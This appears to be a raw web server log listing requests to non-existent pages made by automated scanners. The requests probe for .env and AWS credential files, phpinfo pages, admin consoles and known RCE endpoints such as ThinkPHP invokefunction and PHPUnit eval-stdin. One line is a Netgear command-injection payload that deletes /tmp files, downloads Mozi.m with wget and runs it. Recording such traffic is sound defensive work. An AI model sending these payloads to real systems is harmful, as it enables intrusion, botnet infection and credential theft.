 Non-existent pages:
/favicon.ico
/testpage
/test2
/manager/text/list
/wrong
/manager/html
/.env
/boaform/admin/formLogin
/fuN3
/TP/public/index.php
/TP/index.php
/thinkphp/html/public/index.php
/html/public/index.php
/public/index.php
/TP/html/public/index.php
/elrekt.php
/index.php
/portal/redlion
/actuator/health
/hudson
/boaform/admin/formLogin
/favicon.ico
/robots.txt
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1
/boaform/admin/formLogin
/api/jsonws/invoke
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
/solr/admin/info/system?wt=json
/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21
/console/
/Autodiscover/Autodiscover.xml
/_ignition/execute-solution
/wp-content/plugins/wp-file-manager/readme.txt
/
/.env
/
/.env
/
/boaform/admin/formLogin
/.env
/
/.env
/
/.env
/
/.env
/
/.env
/boaform/admin/formLogin
/.env
/
/.env
/.env.bak
/.aws/credentials/phpinfo
/phpinfo.php
/aws.yml
/info.php
/config/aws.yml
/.env
/
/favicon.ico
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
/api/jsonws/invoke
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
/solr/admin/info/system?wt=json
/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21
/console/